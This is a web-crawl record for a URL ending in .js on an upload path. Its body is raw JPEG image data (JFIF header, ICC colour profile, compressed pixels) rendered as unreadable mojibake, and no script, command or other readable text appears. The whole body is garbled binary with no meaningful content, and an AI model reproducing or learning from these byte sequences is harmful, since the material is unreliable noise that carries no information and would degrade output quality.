request_url: https://ys168.bgwpbo.cn/upload/20251214/70f05205-1660-4d8b-8482-8089fd5d062c.js
body_size: 58314
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��                ��             ��    ��  �����W/��Ա&-ϣ1��lIF��p      w�3��G�{}���r��^�f6w�ح�R�	�$��-v\d(*���9�i�U��#)���G4��M/�YD�@W3�6�2gm�ϟ��5�0��2������}��U:�b�;T�@   	�Q���4����G�����h�kv�3+��C�Sr�Bf�}fX ��� ��E���6Nճ�fR��H�l3����3�V㶼�D2:Y/f��)�Ff����F�їJ̴���&rp�*�x��7����<�E�/�AZ�pXmu�2̮]�e�^wo$����c�/wְ�W8#�f!)M󞟭y�>�iٌ��v�t*=��rG��vf��4�l�'�`��@d�.�z���̇�j�<�9k*�]�Π�x��a��VN�Ed�e���.;RG��j0�#3V�DL��Y<���
%���E��P�)qR�ҋO	-i����Ԭ�}Xl6���	L�H��"�b]}�7>{O�;/��L㸟3�u�G����5���|���ZSԦX1�n'X��-�SB������.B���w�zS��s�v��}"��,F�/L`��-�ϺJ\�1�P�R��5(n�K�%n��Wk�fI{fr��^�w�֘�tڣ���\�X$��Y��*��37��LҕF�gˢ���W�ޫ='�yc��~�,�	�4��<�辷ϲ]Z4��($�ñe����MhŖr��T-λ9�С��)�2�P[� ���Ӥ`�m���Χ�����M��o��r�)&��M:�s�r6GsU�MFr�����e�� _G tpn������C���ɪ@�d�)ė���_�86��5�n�K�~{sRN������ofG���^��<�׬ʱ[���[oXx�13H�e����:����ŘBV޶G0�����u��u���:c��M��a�1a1vE]4�xP�Ph���7�d& �`X��m��f��JPXH/$?$���p(��!�ݏm|��?h  [I�u}<;Fj��e������RQ��s>�N�	ԏ15a�.���T"I[�4(��"�=^}��ɛ���iHU��Yݝ�kT�N.�\j���ۖ�#�,y��Kg(9!��D��!�6)Q*��ז�*���F��AX�k,�6z�p�z��*��v#�y�X��� t�G��h����!_%��c*ȩ�T
�@7N�G��	����#P}b���7�(���3�h-B"�Z�#��b+j[WҨ.�5���P�kx��Bp�z�<n�"ebe7I��aT�bb�ەi30���۪6��ԠQ׫�w��e��N��?g�'���A����9�oJ���z�7�^=�"6���M4�K*�1�E�1�b�;H���OY��1���$��{���� F�����DT����e�_��[�����-�K�rGq�#!g`�7U�Z�^�Uu]3�uq�D�'�O�j�YxV�#g���Y��|�wڱ���^�"�G֬�jMl��:Y��{�*$�rk�i���b���Y|��Y��)=f�c��@��Bz��ɍLNF___�9��%L�YM��5�������Ոx{�$�z9ef��%�n��Q��q	�$�)����RD�?��ҹ�m�+��V��΍1�$���]�+��ڪ�wC�ɢ5ãSk�M�A��N��
u�[�fh����Vbk��%�ɬ˒�n��Lŭ��2���G��xȒ�zvf�#�5f�S���BUR���4n����H��Ȗ�P���,u�e�f���?Ey��h�t?K��`��J�w}����9:T�?f#��d":l��*i��f�<M�RK��3�TY#�1*�r_�kD��4��h��J�N�y�Gk�L�d�Gb6MT�l�4�2��C��ʃɮ,V�n�^3r��%�� ��ʪ����=C�;M���I�ul�G�yҴEF��U�&�a�2λ���.�}̣��I��S(�!�*�ż	C�iwQn`~Xt�g�J��a��zD����YU��V�lq	����q�^��]��IfH��`J"2~�h��UK�E#�Ol��b��=I��ag�j橒l<TMk;�!�J���jE}�ʰR�Wc��`mY�̿B�'�O]��A�,~ֽ�5zc�K��S	ܷs��P�E�|5�g�<;3=
֬f��	�W����~ŏUj���L�)��8wu�i�E�B=���QWF��Y-_��c���Mq%"��_H�H D�tKM�%�8Wh�6TZ���� ET��C��ik5:R��,F����V��ovmN2��Ns�صu�TʭE�$�ki0���	�g�dT�13�<D�VyH�;�꺻�Z9e9�y��:��nA,���͙z��T�� @*��z���WS{b��VS�z����!�l�V�Ĳ��Y���ɸ��r�:m���e*KF}oY��Vg�'2�K4a�֙��Fi�R�V3oi�,�Q @�G,2i��)��$��NЪH�Ǌ�k<�"Qh�̮AL�΁9ޒN��P2��l�BHBWp�N���0���P�<kl��O��43ԩ�]5��d�W���kY_��s���&�2��}3��X��rMTm
ƛ��u���θ��(����B�b�R��&��RY8�Hr@�E�.�,�#Φ���D��	H�#�4��34L��ä,�Ǿ��d���E�nT��d��3}C��9��K4��zL���7&r՜[ꚌE��ڠ�k�|����.�e�P-\'���b��k��1
�.��K�+�{�L@b�D�3�Bb��'d�d��bcλX�W0R,�nw��:/y���@�r<h!��$kjGr�u���QN+_3[�uKX�d��Qfkc�GBcD�2�j����s=�L8�Tϒ6�e�%e�j�]�+'�K�E�U�di��h�B�>�� �NP����D����(����(��eؗ;�:��	t�8����'����O旚,��K�*�6�V��)ޡ#ia����ԻS]6�݃�ً}Wr���5�a�k4-Y��HFg�nǮ�R�a�jK7Fdn��4#X,�����x���VG��A�Su>���$�R�$�0�D�c�0� �C��,��4�&EF�γʭ~�-�~3�qe�5�G~i&�K�M,��	qP]g���M��i�m�<����AlF��찙��o���Ů�v=��s,dN��.T�dk�,�#���jY��mO�M.9��S<d�YF��A��+V���*':��8[)}��&�ٔ	�FXiNIY�f�$Fl��p�]��ǔ�+,p�(k(B�C���=gM��l����#5�����R�܊��z�jw���#��\d
��W��cı�Z�T��D$��iN�i@�Ѻ4��5�-�E���	�P"R\�D��O�j�#֋���;WҜ�p�|���$�6::o�lYV�ʣ^�y�ۍ+Q�٠˙���N�[sFI/W��U�Y^gyy�QǗw&�p��,˪��M�=n���^:�f2�B�T�X!n�N ,�h2ΈԄ�n�	�i���`�q �{^����iK�,;��ٮ�Lҳ���(/�&[v��<Ǒ���ϕ�&���A@�j9T%1�eݫ8d�N��N
QG�6�V������Zo�Q��82�*b(A8`�8c@^����8+fh�H�5�٤#
�$�i���Vj��5�t�e9
��@5��<b�-�^3�]nZj�n%��$�[�FI�5=O�]˩V��T��A��;��:��Eyc�S�8�9#�0g)�<�UqL�c
� �          s�I�a�$��If�!gE�_�i��A���P2z��.�|&ټ�
��-��'"�l��\���h��qL6��sj/����x+�ێe����Wk�ӯ��Õg�E>�ȰG�b��'��={ȳ֣�b����\�g�@r���$�$|���c��~k�Zu�A�s��yP��|w��m��u0G�އ��п�� eܛ�n/�|����0ꧮG��{6K�|������q����+�[A�髬Y��  2{��_9Nַ��b�Z�8s�^<��[�_ѷ��㈿]��_��L�S�����G@����uT��<��aǽ-�Q���$��w�����C�ٞƪO]�S^�m�[�l��X�S�ٹ����ۻ5n@�n�� �|�蟡c�F��J�x�|��lNz�S���G���M��w��+  ��������3� ?�){Sʁ}���q���Twl! 7�m��0|���S+�<f�[	�o��Vp��/�G�|d�_LW>2����н;�?Nx� �c�4$��.�mS+�Y��3�~�Ծl���;�v�Knֻ�O�g^#W�e.U��J�h� ���;e����MȽ	�ۣҺ6u��� �� GiKIE��>��@<� �t��_*9.��l��Z�h�������.�h}�ez����/f���T'�=Q�O<�}s�e˿�EG�"w\+z�~���<v����/�uR�Ɉ�ML���i|����?Feo6zs�~�S�;nK�i]��� ?ׁM��/�2bއ��$�Gx�,�~����pm�J��΍�  yc�B�r���+k�o��8 AK�Eh<o+��o�a���Ja��r��Ņ� �]�߲<���4�8�;���/k�;�֭\v��*^��8e�S�����A��}��{�$�k��a�}G��{�|�U���9}I�G`c��������^��y�L��z�r�(_�]�x��ݷ���>��xB��|ѣ�|� �!#���h��f>�:(�vʟ�3�<����V��� ���z1!�Izʦ뼫$�g5����`��� (�?���؆��F�	�F�{����w�3o�k�lg�szǾ��<ݹW�nkS>#8�t�/���ܰ��;���o��WO���y�l��M+��bl$��sLQ5�eώ�':����9���   EKwՕ�G�Bh��g�ð�H�4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4 �4�<��IvR*\��g��� �� 6     !1 "25#0346$A%C&BP@��  ��dpY�(�@�~�Z���j�2M��:���Ϙ����rKUS������eCX��I6��g�����L��d#�k��)JAˈ��ʇ'�5���Y̆�=��z��Q5}K�
)�M8��
�X�}GL�,�8��$���Bڈ�� f�ֈb�g"���f�t�XQ�L�,~�~ao�< �Q�aCf��*z�7(!z<�hKtc!π�ϴ���5��#o�:E�OYG�(���Z�t�"P3���w���ǝF�#o��������,��l�i���q[i~���u�7�LK�� %F/'�t�`�ݛ�$,�#����Lm��Q���^6��η�wF�x��y�Ӈ�w����ry�E��D�V_�Z��*�k�>��u�2� �w�e�Z[J��{��� �Qp�y��=)y��~�[�.�Z���ʊ�c6�|.�6C!C������WԷ9ҫS���ѕ���Wفe�Z�����յ�����x�>ќ���F<Z,���y�[i'�n��%+��;0�(�m��m�P/��1|FJ.�z0�����g��-� ��E�BzP �K�e��/Gu��X�����N?�-�r��Z�]��4�Y����h��]�4��n�Av��%�d��g��e�4�wE7���ѵٝ���iE�Ğs���n�֐�K�z7�*Tmv�a&��_'�o1Ogi|��c�b�Ӕ�y��L�Ϳ��1r�-B<��1��c� ���'�T1z8�˿�.�֮@�ŉɊ�=z�/n9̬��J�~�r��Wņ�iԯ`F�7%,��=�% `l��N�(5���?j �-91�r�^OoMѴ���P����s��ۦ��Uk��W���9���V�l/VS#O��I4�¦�J3��<��M�8���jڃb$j����-���"�l�|>Zq�I�Xэ<�f�'�����q��9g[�]�z,�du\�r�B,��F�yW�QL�9�S`X6�����g#0�p�jZt�CQ\����N;U��d�ή۵�=j�
��5&ܤ�I�j���y|�ڌV�hP���-�r�*����ӄ	(��?",,`{6eıu�џ�<&Ǖ�4�n�~˚"�>7�1/����+��^��yOV2���G
�9Ȓfy=(BV�`���	B�`��p���eOT֯G�R�|uky�K�jt:X��>��ι0r]lȖ�(Y��P��{\T��8�c�͛��ԩ#,P�	����iU�@wj2�V� �7D~T��� ��9�]��\�o%串�ɢ���i��;�LҚu/@�ydB!�Ӗ�&B���Lk퐔�����= xZ��K6�"�/Q�x�w-��Rf��=l-�����Pr�T�)E��K\q仌�V6V,rR.�.2��l���lY*����旈Ŗ;Φ>0Ai��r���eb؟�y�rqyV'�ޖ�������[�g}��ۺ�n�����������@|Tg�b,�������.�+թ���ʇ)�j�!�΋Fl��ej5�5/أ<�L�2JM
�8���J�ȧ�H�R��^>N�Ӻ���+y@�F��J��H��r�V�)��I���w[Z.�ݷ��j� ݸ�����'�K1ޏ�7�=:���]$~x��L��v�٪�7Ը�d���.'��f�iat�hOP����r�X%YT�;���@���#R�M ޔ��'��l�٧)9,n'�e`:�ù�C �,\}9��ϔ�������e^mv�o��=�#�s��b���2���ۊ�:���.+d��$�C�'ٹ:�듮�NTzװJ��e�����/vՒ0A��"�f5Oz)������m��r����@h�{a�՝��ԲMr�e`��?�[Z�������3��s��ֶ!
��X�1�Iq�B�U�0�rӺ��q���>�ۧm�o����m�l?���%��a��D̒�FW+�H��Vї�X�"��>����4��8��Us��:x9F������Fu����gm���U�L�2�<l�܆.5GM��]�O70���<r�R���i�eK<P*ِ�$�A�,�H��|��?[)�:������>��|�ra<Z1��$�3�����96�Z��t� ����=Zu��Oj\f�޷�Y���̝?�%6ߣ?@X�yU�	B�ːr��/��(�o/81�nǯm
5�sՋK�GT)��~�7�J�)q�[�&��GRPvq���芩�^N���$�^���Zn�I~Խ:�Ӊo�����S4�&W��!��,R�|�B�u�\�}��(N.�g4��r��<%NS��im�	Q���q�fj�mae�T=9*��:�<ꪙR�6�ڳǿ�QQ�-�X�����{0ųE�8�N]��''���I<�M:�򌾎��ڴ���8�gt;DbQϖ��ϋ�t�W��5I� �&�� �r��z�������=���*�Ѻ�nk���L��'g����|H$:��+%�=g�a�+_!�*/�a����?����P�G�Ͳ��H���nϐi�u��F3}����_Iz&d�tO�|]4eVס1���p�Ȗ�3����-C�f_UW���ޝbo�S�s�D�FPqf6B���ι�'N&\8���ŞV��I�!��U
T&h9���o���A�d9yBK�:�ɓ?��?܃�C��QR�ׁ���e׳m-#X���A�3L`�S�o+ x���C�ƅ����qҢ{����fW4��/f\�C4� �q�"(��M����B���H9 �d����(�T�tv�RT���=�o���qؓ����K��Wq�6^]>e���ff@m�^E����F���[7Lg���Jq<VD"�F� &�=�� * Og nR�dލ�8s�����ՌeKM��(�`b��B�bh܀�p"cm��%�ጞ2�J�����6p��Hxٺ�֘�g����PY��C��mln���d3Ŷw�#An�.K�湮ktϲbl���O��;��	d@���iVe�Z��՝a,�����l;�����sV�yѱf]��f>>mRC=�(V�$9Jk��!����u�M�q���b�b��Qf�l�6�Yh����;���c)�gQ���[Û�EYB�� ��i<�����\��v�~�J�V��d� ��3�����}�#5�c�+�y^�� ��Q*�a9'v�������a�x��n��w[��i&�ߦ���,6Z�(՞>JQ��+�VDҎ(�Y�(!ɋ:�ȟ����̔vxÒ�4w��3'��?�I�`KY|�X��ג��R>x�l��I��V� z�D���;5���i��[sKh�ӕ�
۸�54.����乭�뒔�'M$�\�4�N�%k
� �D��Sx�7������U��YyO���'�$ϳ���8��3��v�h��$�7[�Bo��jA�hI����)U���<9;�6~����1�ڋX��(�J'wQ��n���ߣKe�\��6�fO滛&"g����-��>;L�$"��L�yO��Fo(zl��B��^�����)tt���ЇO`g�a���	�����毝�v��1p/	Eix4���ذzsO��(Q,TD�L�\������˺����k��"b�*c�;'�:�D�$\�[4��Uk
�x�k��7H�Y>�;4t6m��r؟�� ������n��tt�Pi�PZ#�2��<��;bߜ~q��Z���	[�O1�+yBR٥���@�O�M�M;���n��Ne�"湦��G]��1J�T�[�8ɲZ�罣m[�Z��i�Y�����Z�C|=�GKZ��#q�)�3��{+$�!]<���a=�e���i�ŪJ���8M]����^<޾��h� �:������'3o"���qs]�2���\ٓ��=��Gt:Ś�YDc(�4�:g[��馘�&Q*i�'Vq��B� xƟr*^.�Y�!��e��L�hj|��j��`e���u�X�"4����X�����V&��U�^u�}�±\��YeX��;�Ù�M)���LF\Ԉ̤vR�8#�ka�O0kY,v:qr x;>ʽi�U��E�-� �V>RE�Z��.�&�t�vQ2��J�L���S�]��M��z�q����5��9��1��y�7/���[&�Z6o:�Aw�
>X���9+Нj��X�WɃ�x�"$CM�JE�$R����9<L�b�,�	��qxd� �ŇC�V18|V!�%���v":�t0���.Kt�I�b�4A�i&M񳨓e(�17^N��4J5"����G�[��d�qu���U�e��I����Fm	@7����-��ZA;��Giؽ!±�W�����ْXq��2����kR�6���{��f�9�����Zؓ�eݭZ�+�RB��[4[u�sLE�M5�rD��Fi�3��鈢U��o�����f1�M)K~k�@V��� ��B�_w�(�y��ׯ=-n6èd�f.,�D�
Ē�\�����`a<N���XhMr�E}�:�ȽT<��27+�{Sa���z���O�u�4�4�LD�Vj��I�	F[���D�%LE�%���K'�.��nN�D�o$�n"LS��'g�z��c8Fl�+�Rwg��%M��o��K��co�a	K%ktk� ��rX�e���x2�+��K<{.W�&D
�V�ߣ��u�s]��Dh$��	�g�8�e��4�����Y�җ1�n�)��!BgQ�M��`ꆋ���+��(�B�l?�^υ��4�m��㿍�3����*H�h��ɩ�4W�¸��A�Y��~���%�r�L|d�4�?�3�M�
�Dζ�f��{��*��C�ۺ�:�V�"٬a��e��7e�p�F�8�We3W0�g`��'�b��I�{P�f��
�FP�U�3�du�ذy@�2�[���u���n�1�FK��}����n�9<$��Im
��y"=�=�uh�lv;N�W�ń��W��Iڍ�/㧔�7(E�F|-j8�c���@%zu��nf�q�w%���i.Ku��[�� IӷGR�Td�� Gn��e(�u�ei�b��G_d��68�+��g��VxF�j����y;d�@	e\cA��I	7��IW���1�<�{4f�K��n�[��� ��v['d�QC"��?ǲ��g���3�A�l�t����u�E�	��{������ P�HK�x��Q&�/*��Jy?�r��r�ˏq�Q��]�П�l5&u�M�� Gd읓�<T���6Q�i-� TsQ��w��F���>:X�5R�"{��ds���5��f��Nr��
�S8�s�F�ߝ��bc؊�Z�8�[ɉ����.'i&��\�� �읓�x��t�x(Ot�[��>��Q���\�K
z:5���ct&�ڬ�����c�Tף�X�6���5x[�l8��[��dg�e�"�O\%����8�q$i�����M%�M�n����v\S�Jg��SMr[���~��ߣ���*��	��ݻ���<}�x��통��Km���W)���ixٙ��p��W�8U�M�m��x'<T��Z�
�.�7N���.1��V�O6w�h-�˸올����.K��.I��[��e�x)u�AD���.Ku��r\�$�N��d�#_ <��P�����g6ܫ�\Yɺ=n��53T��3�e7�u�q֍w�c��7%\�/8�dV��*���o��䫛����&\�lθ2�aM>8JX���I�#<Q�#���V��)<S1SMs\�%�r[��<S��v���˹���[���I-�3|��Z�j(g,�G����0Ob�'��/l�e�[�O�,/g�[�i����U���B�aسN� @��E�g���߳)2yFN3J
'g^R[|/�Jö�[��Zr=�̜GC�:�*�Z�׳��R�%�+�|\]>&l��V�q�*�1�%�n�^���✶l�I������O�h�F �i�>R���sW�75��L�#�SR�;e���nQ�_i�vz���k�y;kK�܃�������Vl�3�כ-�y�5��f, �	��9?�C�>����	�5�2�r���~1^�u<}I�ٴ�jW��P�K'O�O�+/ u��׀2zFe�L���Oa���~3� ��E���0�W�5C�h{f,<��@U�-Lƚ5$�<i�7�%��V�~.�F5#C�QF�P�����D��~}ǋ/��3'��z�������5;ǒ$�e�]��]��M�"ۄ QhǮ�u�M��u��o����j-2�޻��|�`Z�sR�6�Z�%���^�^�^�U�ҍ�Z��s��{(.�F����>�(�E�c����i�=�h�g���[.+�x�+��.�⸮+d�J%;;���w[��滋�����i��~��EK��t�9��Ĵ_�@Q9/�6�Lao����D��q%
:����Ax'Ö���C���d+��Sz�\_��F�e�B�_R4�>PM��[.+n�-��e�ۣ!�s\�%�<��ru�M��5��Κ[�t�sO�(�=� <��_O�J��yC���;�m;P�hC1/ke+a�b�p�床iy<���%z|��M�(I4�/��l�QM%�r\��t�fS�83\�SMZӧ�i�"�m�:tΛ�B����?מi�nH����׳�"|�#�zx��nxZ!~;�c�Ya��:��~��@e|�bf��L�h�4�:�n���[�JFfR���%ƺ��Tg|N�N�&����r��>��wY�Tk ������t4�G=X,9�J��6���Q�Z�fr�'�ƔVI��2���D��N�Qɽw��1�g[��?M�q��%�k�5�k��	.2[:���9�3)��<�.r\wL4�M\����u��;�:wM5�VO�2�ɝ�+�v;��LܢNO�,Ji�Q��x�54��9�J��U��b�3�gud7&��#�J]2��+��a(h��i�UTq�⚰YvF˄�,��)/]x
���׳������f��"��c��.i�I�<�S>�է#ŚQ�V%����:(Y�!V�GR�Q��yq�zt��B«�f<2�,f��#� ��2q'��D^qF2�[�p��G���y35�ؚ6ŷ����l}t���3���^� PU��k��j�c��!��]�
? �@�z�����������i_��f��I�f{ه^�a׽�u�fP�S����çG�����^����){Ê^�◼8��)T�Z�t�qOVjxFS�Y��2���'Ǭ.����~� ��u�e���r�mx~� �_�����2��R��\GҦ^��ɕ^�eW��U�&Ua3�n�ܛ![�]�iV�"1������ �~�����֥������rs�����������X�����]�C#���%ȗ��-���e�,}�Eh/���#�Z��Y����ܜ��'*�i<�:�4��\�L��_�~e[�[�Zs=��C_���?��/��)�B+�{�u��N�5�f��Ƭޔ�b��Li��A�5a�u����� ����<>!i��'���}���g�S)��u��V�j���g_|*�_gZ�#�q�4��v6��8��)k��M Lv8��m�g>��K����L}�_��?���G�c���,-�䰋�{�u��E�q4��kb(�.SP����������H>�喔�k؟���n6>-_X$�| �]�������֦������~�5��d��E2g5�܃����J� X_�ߩk{g��^#r�0�k���~��F��k�i�g�?c���-�؞�������f��>fye�駿��/����ed����:��:�Yc��S���I��}E�������Q�hbbc�V��B�� ���*ҿ����Z�g./rr�)�����+*��Y*���4���mhS��g�蟱�Uۙ�Ð����՟��B���N�'���V��k���A}�d?��9��#�̗@����̒���nE}�j;���I9})]�D�� �A��u�U��/��ԈF��̭RC�nb�)i<���K5�����?����?�o�iC�4��/ë?���u�PW��+Ĳ������i�&��Z��!��0X���{�LW�߻ص��t��֊��ֿa�`Ϛ>N�j�k��� ���*Ҟzg��փ�PMj#�l$ 䞼K_��|��4ڗ�� �s��Oؾo9B<"���G-��՟���{y+w��B�2H��� �V����'�2�i�t��;m\��k!���yA��|�J֋L�����쀖����c[-N�@�s�*�>�@'�VԳ7𘅒�Zʕh����7klv���t~�# �� !t��@��5��	���%?�D������1�fq�&뒣�/p)/p)"h�`Q4���*@�+F������Z�_��L�/�MLp��Q{�Q{�Q{�Q{�Q{�Q{�Q{�Q{�Qbt�17:�>��j-Zy}�צ��R���kܕ/�,�Lu�F�ğ7�qyU`�"��������f��-�Lh ��ɉՁ��z�W}���7�8��8Hg��5VB�7MI�*-�F�� ��:c��^�Q�����]�.�x��E�"�w���X����}�C��}����.3MU��/�/��љ���9++I�븫�����7C�r� �S�?�� �:;왜��q�g�2�l�5>4�\p�BH��!�
L��qCM��o���������������+F��Z�L�7g������������������������<5N�r�� p.�m������z�)ǔ?̿̿̃��#-K�6ru� ����<Mt������C�<%<�4�XA�M��9�6@����7i�� �/6e�SqSL��'�I�N.��b���u�]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��]��t�9&�Y�RfQ�A�/�� 4      !12A Q"q0a������#B��R�� ?�1rvF*�8��O��8{^_?��z�e'v�?R�H�E�����]������������ZI�&u�b��s�vY\�SM�u������r���vud*�]�:p�k%���a0���:T��`�p�S� ��z��u%<%����4��I��<|���DpЏ�v�����?��nJ*��O\�g�»/������� ʋ{�W�orĸ)v3��J��pT��F:������� (/??b�
xxh���P���GFZ_��'x�m?=������_*��g$��x|S��z�Rj����� _�ǧ����x��� �V�N��;#�=^�5���~�ܧńRI�㎗�m#H�N/*�#f\�.�x��)�\��c��Uޮ��/���� �������]����� �K�AE֍)q�_��=K �7_OT��??��Ʉ�J���T]��?���<q��WoO��V�������c�F�>z�Ǆ<�h�r�O���	]Gr<e)��&�C�Ո�ҭ��V�8hd��z�2� R��M8���1uzZp��J~_�*t1t�a�t��/�����R�V�??���U�ؤ�It� .���=.��y��N"�.�R��؆^�9p+x*�����$p99nS����}�:�/i� B��Ԧ�F<�� w0P���S� ����0~�_W��>���g���p�ӣ�� O�N��I�n��.r�{	�����RQN�W�8Y=Įi4
7,��Z������!�\0�?o�ǣ���{��=w~������ Ȝ�,�iظ�&�Q�� ��(��S�ENs�ߜ�Qr��G����w�Gh~��EJj�4[�4�ea�r��"C��%Ns�ߖ'K	O�U�c}J~���>��*����(?�-��BY6_؈�D�"E�K�1��X^\�F+[W�Q� �;�Qm�CR���F�M3�����5�?��$�d�ҞW/��Yk���]�zҫ=swg����F����Ƒ�[/91n�nX�a�y�RQY�G/*W։!;�.\�vG�9Ip�hy&R�+w�k��sVw�ō�{94��bۖb�$����G��ݒm!o��ǁՕ�/�R%Pu.D��)xF�]
w��rɎ�_���v(���ד �7��M�yS��8�v,-����1���Q�+���Ɉl��'n��|���q�h~2^�Ik+��/�F��(l��+{�f��C�)+Kqܤ���xߖr�"b��s���lA�-����Z䕊]�n��eb�E�(�q��&�L����رoj*v��ʫrń���B;nʒu7y��JQ:�:�V%�t]eb��,X�R�n��jE%��*t� 1ͲRH���v�Dt�:-f��r�j��/&���-��lҊpq�_�-L�����O
܎�a�6���+��҉Ӊ�˗��bō&�H�"�ǆ��H�\e���΍mܦ���&���Z�"�ȥm����,lM/fW�o�������s
���%�();�zv/���M���2�YZ�Y2�a����)6S�N;ɝd���%N�ҍ+�/��,X�M͊cdW�*R�+����R�+�ubU���
��X��\����Y
�۝du�}Y\����ii���jj!Q�ru-��gY�z���U�/#�)�1�'er)7�����+�q�C�e���4@��؂�.Um=���I�ؕ9pS�ʟ�1��YA}D�oaJ	n��q�N�O9�%uq��IZÍ����v���#D���5"KK�K�m"R�5�{YK��q>݋4$����RD��h�ni�6Qw������-��p�+�w�ҩ�����IY��J�r�K���e>Hw�n,��c�$�P�Q��0��iw� R��4�^��E"bi�L�24��"
�'��C��|�mH|(ؾ�W�߂��[,��'-r�T�h�y��-&hc�4�K ��E�i��F�dA5��M\QH��,���Θ��
	vB��T��eǲ2p�U!.v4��:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r:r4ۖ:�������� B 
	      !14AQ��� "2Rqr��0Ba���#$35CSb�%���� ?�QS+3���F��^�<����
30o�_��|p>N�h|������x����~$0R}'~$��s��/R���/������Sw~$pjn�|P���g~$p*[qw�Q`�8��߉
.wĆ	L��~$0:S�����:P}'|W�i�;�#�M��.��xf!Eʣ��Y��������u����Ѵ .��(h >^s��s��ڥ�қ�=�#����d/']�TP6&�]syVN
3��2�>{�M#�6�MR8#�f6Uawv��䓰�V�
�� �#x��eMC)bt��]��Gp��~�Nqy�Q5�xC7:$��h�36��Z}�s&���(i�z�('t�r����uŶByM|Qm�Bb�y�G�F��]F��i�����Q�2�+y�$�T��O�5?yLc�:(i@���;)*n2���s�rs��7g+S[%C�p�!�ܷVD]7�'n�O�c-veb�@Y�#`��{(e6�S�ğٓ��}�^�LO�|�f8��E�eFg�G3cf�UN��F���d¬�yHr����L���5c?���z���G�2v��J��{=I3c"T���wp@ ,
��lv8lrh�:.}P\d��d�eD��P �;q�p�{G~�|���$�?E&�����t!�Y8]eD,�E�Y<��PGK'�5j�ǹ����}������Dd6A�������8��('kd�r���M������:C`���sl,Ԧ:�T\`8���Y�Y�������A]]c���]�(�)�6&��5;T�
�j{�ۘ��+zV�oQ�2N�pQ�F����6�e���e�Yc���w��};����:�.�{'?�����m�\��]f�#������rW{�\�袮����*ʬ���\����x��o>��c���]� ?�;�v����qD+,�����E��[ȹ@���9�����w�	֥w�Q7Me��@v���Y8."魺�pEҮ�E��++��<��]c����ް(�J��@ �{2خd�F�#ZM��Ǻ�qV��|�lA��(�� OWz�9�� �>��������+_���YYpW�^pQX�> ����������y�:�?2%4��w�ʲ"�r�����=�]�֔��rkm�\�O��qb��2x���|�.	�c���]�6�>�pU�Nzi��4�鴄搮���W��L��@����c�95��A�Ԭ�C�&��
�x,���[���X�V�o��Y������@���������r{r���cINn��(���������W����+�Ky�]_m��
�7���޾����9�2���oCS� -�<xk����V��;�[e���+m7�Xٽ������#�� .�l{3ø93D�o���Ȳ��++"���]"Qg,V����}�������A8�^�[`�@�O�hWo��?X|G��z��?5��������H�jVU�[m�R�X�#wWz�9!������MW^��R���@�q�f���x}��Q��-f��v5Z�q�G�?�F���d?f��q�����@{��DÃ�ġ[T��R��o�7�lz�q�>�n;��S1�Gq$u&Wҿ������\�[����P�ƊYs��1���$7���2�rײ��};_(9��N��.HghX5us;x. X�\��#4���^$��{T�:	o�7�T6?՗�h}^ҧ��	��޵�=Q���x�\\4��m�����0uj��F�������_X�~K�~��=������i�+I��U�2��s_3�X�pޙ��Pa\'�H������b�����b��ST:&� Kx&VT3��M|�Bcz{N�Xw�>������6�g�R�x��t���Ӹ�X�ܧ�]�cc��Xmq���sme�r�=� �
l���>�WN�x�w2�'�?�J���Xs�,J�%1S:����Nc�6p����X^dh:���	Ѳ<Y��ұ:����:sb�S6-H��-��X�!���lſ��YV�(��M���s��@��(�;�QK�I)tR�t~��	�%7v�}W�V}��hIQۤ)jwS��+�(�w��ލ�U$���e�PV2y�F�X�j=� ���l�ߐX%K焵�`}x�kIm�1_�͵�~(�e��QU
�D�Ycܯ�|�IR�cUAA4���CU�X� Z��_˩�����Ź�]�a΍�l2p��*�gpk^	SMC��u�%�J��#����}eEL�����T3N��g_-���Y'��=����B�AO��������1�Gz����DzWQ�5��ڶݪ�����S�x=D�f�uG�|�Ë�'�d����=�Iԫ�!�kL��g�PV�W�t̶�|�~!OK(d��6��j�vTü���c�>k1CF�]��SHp�\��p���ՎrV��b�o�ɯGz�=�gIRG5p�6�{�*�6J��q�w*x�! `��ߚ��>�ܨ�mGWr�9d�ݸ>���x3���fU��Ν��0�����ǻ�!x‛�؛��8�h7�J�]�I���%[UTʩ^m~���FZ�n���š|UE��Z�z�(��)⟊��zz�&b�t~��I��!��� �7��i�R�jc��<|,�����M����*���ةhc�'3�O�E�1ϥ���j��j&��k�uG#b�c�/e����9�N��ޤ��O�2ߵI9�}�]v��Z��tr�+��7BtRRK$�>ki��UO���k��|�ǫ���m!��ى፮eƏȧ��?w0��O	f�ׇa��#���n��.z�%L����f7�^5�� 'z��;�1SL�tF�*B�*f1��/P����x҇��� �Ɣ>�g�^4���?��*��c`���dx����8�T�Je|���1ij�V���q^5���ӱJ,���Xd����y�׹I��3ѹR} ?�g�Q��I��m��g�H��ڨ�ǳͨ�t�� ՈH٪��p(f�����V��!��W�ϸyTpV3,����X�t*H����Է�[����~ſb�Ʒ����߱oط��k~ſ�o�[����~ſb߱F٦�\d�*|�}f9j������u���� L 
   !1"AQ 24aq#3BRr���0@bst�������$CS��Pc���������  ?��=K/�kV����p�`-OsY����c�Ł���U6��W���X缑�S6?%�1\�ˤWZ��T9��]�P{	�jl�����es���4:j�����ˑ�/O�S-�q�&N�>�M�W>㲢���]7�E�t��Vs�Uz���\����y[��Vki����������(6�/��<֯��dQ;Q�W^qߠ@ȜEv�(8�B���1���N�qG7��&��t�z�_R�CA��k�&�šw�N��.~+Ut,3�q5wX�f�i��@�a�Nkp���QL?(+dWkx�z�р�a
���2Tt�"3�OM*7�B �Q]֊{��=�n@G&�_�Q���G���3g�9�l��5��.��$�D������ �9�m]Oj|�Ѹ��V��HM���Y	۴��P����#�6pf�g�mnx�O�'�&�:뱯bt��ƥ0n�jP�MD��|�[�n�CM�j	���8
�T�MY}2��o(�F�rrb���W��$T�7���#�V�_8&�f�K��[�*��n�2Sͬ6;� W
!�b0.�ov�j�L�
